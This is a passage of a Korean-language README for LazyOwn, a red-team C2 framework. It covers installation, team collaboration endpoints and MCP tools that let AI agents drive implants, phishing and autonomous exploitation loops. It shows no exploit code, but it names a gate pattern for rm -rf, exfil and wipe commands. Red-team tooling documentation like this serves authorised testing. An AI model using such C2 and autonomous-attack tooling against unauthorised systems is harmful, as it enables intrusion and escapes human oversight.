grisuno/lazyown
레드팀 프레임워크이자 다중 운영자 C2 플랫폼으로, AI 에이전트, 가변형 임플란트, 루트킷, 피싱 엔진, 그리고 전체 공격 킬 체인을 아우르는 741개의 CLI 명령을 갖추고 있습니다.
741개의 CLI 명령. 멀티 오퍼레이터 C2. AI 에이전트를 위한 153개의 MCP 도구. Linux BOF 지원 + 내장 YARA/Nuclei 마켓플레이스를 갖춘 유일한 OSS C2.
| 60초 만에 체험 (설치 불필요) | 골든 패스 (모든 인게이지먼트) | 원 커맨드 자동 침투 |
|---|---|---|
docker run -it ghcr.io/grisuno/lazyown:latest | ping > lazynmap > auto_populate > facts_show > recommend_next | engage 10.10.11.5 |
| 첫 7개 명령 | 정찰 루프 |
|---|---|
 |  |
| CLI에서의 C2 | 비콘에 명령 전달 |
|---|---|
 |  |
전체 워크스루: QUICKSTART.md (5분) · 80/20 가이드: ESSENTIALS.md · HTB 엔드투엔드: docs/examples/htb-lame-walkthrough.md · 솔직한 비교: COMPARISON.md
| 기능 | LazyOwn | Sliver | Havoc | Mythic | Caldera | Metasploit |
|---|---|---|---|---|---|---|
| Linux BOF 지원 | yes | no | no | no | no | no |
| YARA + Nuclei 마켓플레이스 내장 | yes | no | no | no | no | no |
| AI 에이전트용 MCP 서버 (153개 도구) | yes | no | no | no | no | no |
| LLM 오퍼레이터 + 멀티 에이전트 하이브 | yes | no | no | no | no | no |
| 멀티 오퍼레이터 C2 + 피싱 엔진 | yes | partial | partial | partial | partial | partial |
전체 표: COMPARISON.md. 오류를 발견하셨나요? 이슈를 열어주세요, 저희가 수정합니다.```sh
██▓ ▄▄▄ ▒███████▒▓██ ██▓ ▒█████ █ █░███▄ █
▓██▒ ▒████▄ ▒ ▒ ▒ ▄▀░ ▒██ ██▒▒██▒ ██▒▓█░ █ ░█░██ ▀█ █
▒██░ ▒██ ▀█▄ ░ ▒ ▄▀▒░ ▒██ ██░▒██░ ██▒▒█░ █ ░█▓██ ▀█ ██▒
▒██░ ░██▄▄▄▄██ ▄▀▒ ░ ░ ▐██▓░▒██ ██░░█░ █ ░█▓██▒ ▐▌██▒
░██████▒▓█ ▓██▒▒███████▒ ░ ██▒▓░░ ████▓▒░░░██▒██▓▒██░ ▓██░
░ ▒░▓ ░▒▒ ▓▒█░░▒▒ ▓░▒░▒ ██▒▒▒ ░ ▒░▒░▒░ ░ ▓░▒ ▒ ░ ▒░ ▒ ▒
░ ░ ▒ ░ ▒ ▒▒ ░░░▒ ▒ ░ ▒ ▓██ ░▒░ ░ ▒ ▒░ ▒ ░ ░ ░ ░░ ░ ▒░
░ ░ ░ ▒ ░ ░ ░ ░ ░ ▒ ▒ ░░ ░ ░ ░ ▒ ░ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░
[](https://ko-fi.com/Y8Y2Z73AV)
LazyOwn은 어떠한 보증도 제공하지 않습니다. 이는 자유 소프트웨어이며, GNU General Public License v3의 조건에 따라 재배포할 수 있습니다.
이 소프트웨어의 사용에 대한 자세한 내용은 LICENSE 파일을 참조하십시오.
# LazyOwn RedTeam Framework v0.2.161
LazyOwn은 침투 테스터, 레드팀, 보안 연구원을 위해 구축된 전문 레드팀 프레임워크이자 Command & Control (C2) 플랫폼입니다. 741개의 CLI 명령, 126개의 별칭, AI 에이전트를 위한 153개의 MCP 도구, 다중 운영자 웹 C2 대시보드, 그리고 Linux, Windows, macOS, BSD 전반의 전체 킬 체인을 아우르는 137개의 YAML/Lua 플러그인 통합을 제공합니다.
**v0.2.161의 새로운 기능:** YARA 규칙 + Nuclei 템플릿이 포함된 통합 마켓플레이스, `auto_pwn` 자율 익스플로잇, 위협 정보 기반 정찰을 위한 `hunt` 명령, 명령 후 팁 엔진, 자동 세션 데이터 암호화, 게임화된 ELO/배지, 그리고 7개의 새로운 APT 플레이북.
## 세 개의 명령으로 시작하기
처음이신가요? 이것이 전체 진입 경로입니다. 전체 안내: [`QUICKSTART.md`](https://github.com/grisuno/lazyown/blob/main/QUICKSTART.md).```bash
git clone https://github.com/grisuno/LazyOwn.git && cd LazyOwn
bash install.sh # virtualenv + pinned dependencies + C2 certificates
./run # launches the shell; first run offers the setup wizard
기본 설치는 가볍게 진행되며, 무거운 torch/CUDA 스택을 위해서는 --with-ml을, 로컬 LLM 런타임을 위해서는 --with-ollama를, 일반적인 외부 바이너리를 위해서는 --with-tools를 추가하세요. 의존성은 requirements.txt(크로스 플랫폼 코어)와 requirements-ml.txt(선택적 ML)에 고정되어 있으며, pyproject.toml이 단일 진실 공급원(single source of truth)입니다.
격리되고 재현 가능한 작업을 위해서는 lazyown-docker/README.md를 참조하세요.```bash
cd lazyown-docker
./mkdocker.sh build
./mkdocker.sh run --vpn 1
그런 다음, `(LazyOwn) >` 셸 안에서:```text
doctor          # preflight: verifies Python, venv, packages, certs, SecLists, tools
wizard          # guided config (auto-detects lhost, walks 8 steps incl. LLM provider)
ping            # confirm the target is up and detect its OS
lazynmap        # full port + service scan
doctor가 차단 실패(빨간색)를 보고하면 더 진행하기 전에 수정하세요 — 누락된 항목에 대해 정확한 pip install / apt install 명령을 알려줍니다. 경고(노란색)는 지금은 무시해도 되는 선택적 기능입니다.
LazyOwn은 보안 테스트 워크플로에 유연성과 확장성을 제공하는 모듈식 명령 기반 아키텍처를 중심으로 구축되었습니다.

LazyOwn은 cmd2 기반의 명령줄 인터페이스(CLI)와 Flask 기반의 웹 GUI를 통합합니다. 매개변수는 payload.json에 범위가 지정되어 도구 전반에 걸쳐 일관된 구성을 가능하게 합니다. 이 프레임워크는 적대자 시뮬레이션, cron 명령을 통한 작업 스케줄링, 그리고 지속적인 자동화 위협 시뮬레이션 워크플로를 지원합니다.


Model Context Protocol(MCP)을 통해 Claude Code를 LazyOwn 프레임워크에 연결합니다. MCP 서버는 전체 참여 수명 주기를 포괄하는 153개의 도구를 노출합니다.
| 파일 | 용도 |
|---|---|
skills/lazyown_mcp.py | MCP 서버 — Claude에 153개의 LazyOwn 도구를 노출 |
skills/lazyown.md | Claude Code 스킬 / 슬래시 명령 문서 |
skills/autonomous_daemon.py | 자율 실행 데몬 (목표 기반, 단계 간 Claude 불필요) |
skills/hive_mind.py | ChromaDB 메모리를 갖춘 다중 에이전트 퀸 + 드론 시스템 |
skills/lazyown_policy.py | auto_loop용 보상 기반 정책 엔진 |
skills/lazyown_facts.py | nmap XML 및 도구 출력에서 구조화된 사실 추출 |
skills/lazyown_parquet_db.py | Parquet 지식 베이스: 세션 기록, GTFOBins, LOLBas, ATT&CK |
전체 가이드:
QUICKSTART.md```bash
git clone https://github.com/grisuno/LazyOwn.git && cd LazyOwn && bash install.sh
./run (LazyOwn) > doctor # preflight: Python, venv, packages, certs, SecLists, tools (LazyOwn) > wizard # auto-detects lhost, walks 8 config steps incl. LLM provider
(LazyOwn) > scope add 10.10.11.0/24 && scope mode enforce (LazyOwn) > ping && lazynmap && auto_populate && facts_show
bash fast_run_as_r00t.sh --no-attach --vpn 1
(LazyOwn) > blacksandbeacon
(LazyOwn) > collab_join alice
---

## 다중 운영자 협업

LazyOwn의 협업 레이어는 Server-Sent Events(SSE)를 통해 실시간 팀 서버 기능을 제공합니다. `lazyc2.py`가 시작될 때 자동으로 활성화됩니다.

**브라우저 대시보드** — 팀 내 모든 브라우저에서 열 수 있습니다:```
https://<lhost>:<c2_port>/collab/?operator=<your_handle>
터미널 SSE 스트림:```bash curl --insecure -N "https://:<c2_port>/collab/stream?operator=alice" | jq .
**모든 운영자에게 발견 사항 게시**:```bash
curl --insecure -sk -X POST https://<lhost>:<c2_port>/collab/publish \
  -H "Content-Type: application/json" \
  -d '{"type":"finding","operator":"alice","payload":{"target":"10.10.11.5","detail":"root via CVE-2024-xxxx"}}'
대상 잠금 (두 운영자가 동일한 도구를 실행하는 것을 방지):```bash
curl --insecure -sk -X POST https://:<c2_port>/collab/lock
-H "Content-Type: application/json"
-d '{"target":"10.10.11.5","operator":"alice","ttl_secs":300}'
| 엔드포인트 | 메서드 | 설명 |
|---|---|---|
| `/collab/` | GET | 다중 운영자 브라우저 대시보드 |
| `/collab/stream?operator=<name>` | GET (SSE) | 실시간 이벤트 스트림 |
| `/collab/operators` | GET | 활성 운영자 목록 |
| `/collab/publish` | POST | 구조화된 이벤트 브로드캐스트 |
| `/collab/lock` | POST | 권고 대상 잠금 획득 |
| `/collab/unlock` | POST | 대상 잠금 해제 |
| `/collab/locks` | GET | 모든 활성 잠금 |
| `/collab/history?n=100` | GET | 최근 N개 이벤트 |

CLI에서: `collab_join <handle>`은 주어진 운영자에 대한 모든 URL을 출력합니다.

---

## MCP 빠른 시작

LazyOwn은 Model Context Protocol(MCP)을 통해 전체 프레임워크를 노출합니다. 동일한 서버가 Claude Code, Claude Desktop, Hermes Agent, OpenCode와 함께 작동합니다 — 환경에 맞는 통합을 선택하세요.

### Claude Code```bash
bash scripts/setup_hermes_mcp.sh
또는 .mcp.example.json을 .mcp.json으로 복사하고 LAZYOWN_DIR을 이 체크아웃의 절대 경로로 설정하세요:```json
{
"mcpServers": {
"lazyown": {
"command": "python3",
"args": ["${LAZYOWN_DIR}/skills/lazyown_mcp.py"],
"env": {
"LAZYOWN_DIR": "${LAZYOWN_DIR}"
}
}
}
}
슬래시 명령어 설치(선택 사항):```bash
cp skills/lazyown.md ~/.claude/commands/lazyown.md
Claude Code를 재시작하면 모든 lazyown_* 도구를 사용할 수 있습니다.
LazyOwn은 Hermes 네이티브입니다. skills/hermes-lazyown/ 통합 레이어는 체크포인트 재개, 동적 규칙 생성, 네이티브 위임 계획 기능을 갖춘 Hermes 컨텍스트 윈도우에 최적화된 간결한 네임스페이스 도구 표면을 제공합니다.
~/.hermes/config.yaml에 등록하세요:```yaml
mcp_servers:
hermes-lazyown:
command: python3
args: ["${LAZYOWN_DIR}/skills/hermes-lazyown/mcp_server.py"]
env:
LAZYOWN_DIR: "${LAZYOWN_DIR}"
그런 다음 Hermes에서 `/reload-mcp`로 MCP 도구를 다시 로드하세요.

전체 Hermes 통합 가이드는 `skills/hermes-lazyown/README.md`를 참조하세요.

### OpenCode

LazyOwn은 **LazyOwnOpenCodeAdapter**를 통해 OpenCode 친화적입니다:```bash
git clone https://github.com/grisuno/LazyOwnOpenCodeAdapter.git
cd LazyOwnOpenCodeAdapter && npm install
npm run build
어댑터는 LazyOwn의 MCP 서버를 OpenCode CLI에 연결하여, OpenCode 네이티브 프롬프트와 워크플로우를 통해 동일한 lazyown_* 도구 표면을 노출합니다.
| 변수 | 기본값 | 설명 |
|---|---|---|
LAZYOWN_DIR | skills/의 상위 디렉터리 | LazyOwn 루트 디렉터리 |
LAZYOWN_C2_HOST | payload.json lhost | C2 서버 주소 |
LAZYOWN_C2_PORT | payload.json c2_port | C2 서버 포트 |
LAZYOWN_C2_USER | payload.json c2_user | C2 사용자 이름 |
LAZYOWN_C2_PASS | payload.json c2_pass | C2 비밀번호 |
| 그룹 | 도구 | 설명 |
|---|---|---|
| 핵심 실행 | 7 | run_command (이제 dry_run + confirm 지원), get/set_config, list_modules, discover_commands, command_help, palette |
| 감사 및 컨텍스트 | 6 | target_context, tasks_cleanup, evidence_grep, session_diff, run_command_async, job_status |
| 대상 관리 | 3 | add_target, list_targets, set_active_target |
| C2 / 임플란트 제어 | 10 | c2_command, c2_status, get_beacons, run_api, c2_profile, c2_vuln_analysis, c2_redop, c2_search_agent, c2_script, c2_adversary |
| 세션 인식 | 4 | session_status, session_state, list_sessions, read_session_file |
| 자율 루프 | 3 | auto_loop, policy_status, recommend_next |
| ACI — 자율 캠페인 인텔리전스 | 3 | aci_plan, aci_status, aci_replan |
| 반응형 인텔리전스 | 2 | reactive_suggest, bridge_suggest |
| 목표 및 계획 | 4 | inject_objective, next_objective, soul, read_prompt |
| 지식 베이스 | 9 | parquet_query/annotate, facts_show, cve_search, searchsploit, rag_index/query, threat_model |
| 메모리 및 학습 | 3 | memory_recall/store, eval_quality |
| 캠페인 및 보고 | 7 | campaign, campaign_tasks, generate_report, misp_export, collab_publish, timeline |
| 플레이북 | 2 | playbook_generate, playbook_run |
| 애드온, 도구 및 플러그인 | 3 | list_addons/plugins, create_addon/tool |
| 스케줄링 | 2 | cron_schedule, daemon |
| AI 에이전트 | 5 | run_agent, agent_status/result, list_agents, llm_ask |
| 이벤트 엔진 | 4 | poll_events, ack_event, add_rule, heartbeat_status |
| SWAN MoE+RL | 4 | swan_run, swan_ensemble, swan_status, swan_route |
전체 문서: skills/README.md 및 skills/lazyown.md.
자율 감사를 더 효율적이고 오류 발생 가능성이 낮게 만들기 위해
skills/lazyown_mcp_helpers.py에 추가되었습니다. 로직은 순수 함수 모듈에
위치하여 격리된 상태에서 단위 테스트가 가능합니다
(tests/test_mcp_improvements.py).
| 도구 / 매개변수 | 수행하는 작업 | 중요한 이유 |
|---|---|---|
lazyown_session_init(format='json', include_recommend=true) | SITREP를 배너 대신 구조화된 dict로 반환하며, 선택적으로 상위 3개 순위의 권장 작업을 포함합니다. | 호출당 약 5KB의 장식된 텍스트를 절약하며, 에이전트가 소비하기 전에 필터링할 수 있습니다. |
lazyown_campaign_sitrep(format='json') | 마스터 교대 보고서에 동일한 JSON 옵션을 제공합니다. | 두 상황 도구 모두에서 일관된 형식을 유지합니다. |
lazyown_target_context(host, port=N) | 하나의 (host, port) 튜플에 대해 열린 포트, 월드 모델 자격 증명(출처 + 신뢰도 포함), 취약점, pwntomate 증거 최신성, nmap 최신성을 집계합니다. | 대상에 대한 다음 작업을 결정할 때 4-5개의 개별 조회를 대체합니다. |
lazyown_tasks_cleanup(dry_run=true, min_confidence=0.5) | sessions/tasks.json을 감사하고 포함된 자격 증명이 실제로 타임스탬프 / URL / IP / 중복인 항목을 표시합니다. 파일을 다시 작성하려면 dry_run=false를 전달하세요(먼저 .bak이 작성됩니다). | 감시자는 흔히 로그 타임스탬프를 "자격 증명"으로 바꾸는데, 실제 캠페인에서는 100개 이상의 노이즈 작업을 제거합니다. |
| `lazyown_evidence_grep(pattern, scope='all | loot | nmap |
lazyown_run_command(command, dry_run=true) | 사전 점검: 실행하지 않고 기본 명령, 바이너리 경로, OS 요구 사항 대 현재 OS, 중복될 아티팩트, 누락된 페이로드 키를 반환합니다. | 30분 스캔의 실수로 인한 반복 실행을 방지하며, Linux 대상에 대해 Windows 전용 도구를 실행 전에 표시합니다. |
lazyown_run_command_async(command, timeout) + lazyown_job_status(job_id) | 긴 명령(lazynmap, pwntomate, auto_loop)을 위한 백그라운드 작업 패턴입니다. 즉시 job_id를 반환합니다. | 30분 이상 소요된다고 문서화된 명령에서 에이전트가 차단되지 않도록 합니다. |
lazyown_session_diff(take=true) | 마지막 스냅샷 이후 sessions/의 추가 / 수정 / 제거된 파일과 새로운 자격 증명 / 작업 ID를 보고합니다. | 교대 인계를 명확하게 하며, 모든 새 세션의 첫 번째 호출로 적합합니다. |
확인 게이트 (confirm=true) | lazyown_c2_command, lazyown_c2_redop, lazyown_c2_adversary, 그리고 본문이 rm -rf / exfil / wipe / encrypt-file과 일치하는 모든 run_command는 이제 명시적인 confirm=true 인수를 요구합니다. | 자율 루프로 인한 우발적인 파괴적 작업을 방지합니다. |
| 자격 증명의 출처 + 신뢰도 | target_context를 통해 노출되는 각 자격 증명은 발견 시 is_likely_credential, , , 그리고 블록(, , )을 포함합니다. |
cli/cli_enhancements.py의 SOLID 확장 레이어가 기존 CommandSet 자동 검색
(cli/commands/audit.py)을 통해 cmd2 셸에 연결됩니다. 27k 라인의
lazyown.py 코어는 두 개의 작은 훅(lazy 별칭 로딩, completedefault
폴백) 외에는 수정이 필요하지 않았습니다.
| 명령 / 훅 | 수행하는 작업 | 기반 |
|---|---|---|
fz [query] | 모든 do_*, 별칭, 플러그인, 애드온에 대한 퍼지 명령 검색기입니다. 정확 일치 > 접두사 > 부분 문자열 > 시퀀스 유사도 순으로 점수를 매깁니다. | FuzzyCommandIndex |
form <command> | 플래그가 많은 명령(현재 phishing, venom, evil)에 대해 운영자를 대화형 매개변수 양식으로 안내합니다. 필수 필드와 options 열거형을 검증하며, 비대화형 IO에서는 기본값으로 폴백합니다. | InteractiveForm, FormSpec |
status_tail [target] | 최신 sessions/scan_<target>.partial/.nmap을 파싱하여 열린 포트, 완료율, 마지막 줄을 출력하므로 운영자가 셸을 떠나지 않고 긴 스캔을 모니터링할 수 있습니다. | LiveStatusTail |
grep_log <pattern> [--cmd <name>] | 실행된 명령과 그 출력의 최근 트랜스크립트에 대한 정규식 검색입니다. 재시작 간에도 유지됩니다(sessions/_cli_transcript.jsonl). | TranscriptStore |
reload_addons | lazyaddons/와 plugins/를 폴링하고 마지막 스윕 이후 변경된 모든 것을 셸을 재시작하지 않고 다시 등록합니다. | AddonHotReloader |
audit_complete_keys <command> [partial] | 주어진 명령에 대해 페이로드 인식 완성기가 제안할 내용을 표시합니다. 완성 동작을 검증하는 데 유용합니다. | PayloadAwareCompleter |
completedefault (Tab) | Cmd2 훅이 이제 페이로드 인식 완성기로 폴스루하여 set/assign에 대한 페이로드 키, target에 대한 IP 값, gobuster/ffuf에 대한 워드리스트 키, run에 대한 애드온 이름, plugin에 대한 플러그인 이름, evil/cme/secretsdump에 대한 캡처된 자격 증명을 제안합니다. | PayloadAwareCompleter |
| 동적 별칭 해석 | cli/aliases.py는 이제 기본적으로 lazy=True입니다: 별칭 템플릿은 {rhost}/{lhost}/등의 플레이스홀더를 유지하고 실행 시 self.params에 대해 렌더링됩니다. set rhost X는 다음 키 입력 시 모든 별칭에 전파됩니다(셸 재시작 불필요). 사전 치환은 여전히 로 사용할 수 있습니다. |
기본 요소들은 프레임워크에 구애받지 않으며 작은 typing.Protocol
인터페이스(PayloadProvider, CommandLister, TerminalIO)에 의존하므로
격리된 상태에서 단위 테스트가 가능합니다. tests/test_cli_enhancements.py
(36개 테스트)를 참조하세요.
cmd2 셸은 GNU readline 위에 curses 기반 퍼지 피커를 설치합니다
(cli/fuzzy_picker.py). 두 개 이상의 완성 항목을 사용할 수 있을 때
Tab을 한 번 누르면, 피커가 터미널 하단에 고정된 테두리 있는
드롭다운을 열어 모든 일치 항목을 설명과 함께 표시합니다.
점수 계산기는 부분 문자열 및 유사도보다 정확 일치, 접두사, 부분 시퀀스
일치를 우선시하며(독립 실행형 fz 명령이 사용하는 것과 동일한 순위),
쿼리의 일치하는 문자가 각 행에서 강조 표시되어 운영자가 후보가 목록에
있는 이유를 볼 수 있습니다.
탐색: 이동은 ↑ / ↓, 점프는 Page Up / Page Down, 탐색은 Home /
End, 제자리에서 쿼리 편집은 Backspace, 강조 표시된 명령을 프롬프트에
삽입하려면 Tab 또는 Enter, 취소하려면 Esc 또는 Ctrl-C.
후보가 하나만 일치하면 readline의 일반 자동 삽입 동작이 유지되므로
피커가 빠른 운영자를 방해하지 않습니다. 기하 구조, 색상, 글리프는
PickerConfig에 의해 구동되며, payload.json의 선택적 fuzzy_picker
블록이 코드를 건드리지 않고 해당 필드(예: "max_visible_rows": 8)를
재정의할 수 있습니다.
config_bannercmd2 셸은 정규 세그먼트 집합(user_host, iface, lhost, rhost,
domain, public_ip, cwd, git, venv, time, kernel, version,
battery_load)으로 조립된 3줄 Neon Box 프롬프트를 렌더링합니다.
렌더러는 cli/banner_config.py에 작은 SOLID 스택으로 구현되어 있습니다:
정보 조각당 하나의 SegmentRenderer, SegmentRegistry, BannerSettings
값 객체, 그리고 ANSI 색상 출력을 내보내는 BannerRenderer. 공용 IP,
커널 릴리스, LazyOwn 버전은 TTL 캐시되므로 첫 렌더링 이후 프롬프트가
밀리초 미만으로 유지됩니다.
config_banner 셸 명령은 세 개의 탭 — Segments, Colors,
Glyphs — 과 패널 하단에 고정된 결과 프롬프트의 라이브 미리보기를
갖춘 Powerlevel10k 스타일 curses 마법사를 엽니다.
Tab / Shift+Tab은 탭을 순환하고, **↑ / ↓**는 활성 탭 내에서
이동하며, Enter는 banner 블록 아래 payload.json에 저장하고,
Escape는 취소합니다. 탭별 바인딩:
| 탭 | 동작 키 |
|---|---|
| Segments | Space는 세그먼트를 켜고 끕니다; a는 모든 세그먼트를 활성화합니다; n은 모든 세그먼트를 비활성화합니다; d는 공장 기본값을 복원합니다. |
| Colors | Space / →는 다음 명명된 색상(bright_green, bright_cyan, bright_magenta, …)으로 순환합니다; ←는 뒤로 순환합니다; d는 해당 세그먼트의 기본 색상을 복원합니다. |
| Glyphs | Space / →는 포커스된 슬롯(top_left, vertical, bullet_primary, arrow, prompt_char_user, …)의 다음 문자로 순환합니다; ←는 뒤로 순환합니다; d는 해당 슬롯의 기본 글리프를 복원합니다. |
셸 프롬프트는 저장 후 즉시 새로 고쳐집니다 — 재시작이 필요하지 않습니다.
TTY가 없는 운영자(CI, 스크립트)는 여전히 config_banner show와
config_banner reset으로 시스템을 구동하거나 페이로드를 직접 편집할 수
있습니다:```json
"banner": {
"enabled": ["user_host", "iface", "rhost", "domain", "cwd", "git", "venv", "time"],
"colors": {"user_host": "bright_green", "rhost": "bright_red", "domain": "bright_yellow"},
"glyphs": {"top_left": "┌", "bottom_left": "└", "horizontal": "─", "vertical": "│",
"bullet_primary": "❯", "arrow": "→"}
}
색상 이름은 `ColorRegistry`에 대해 검증되고 글리프 문자는
